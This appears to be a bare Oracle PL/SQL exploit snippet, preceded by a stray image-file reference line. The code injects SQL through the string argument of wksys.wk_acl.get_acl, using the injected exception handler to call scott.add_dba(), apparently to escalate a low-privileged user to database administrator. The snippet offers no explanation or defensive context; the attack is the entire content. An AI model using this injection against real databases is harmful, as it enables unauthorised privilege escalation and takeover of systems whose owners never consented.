 declare
FOO raw(2000);
BAR clob;
begin
wksys.wk_acl.get_acl(FOO,BAR,’”AAA” where acl_id=:1;:2:=:2; exception
when others then scott.add_dba(); end; --’);
end;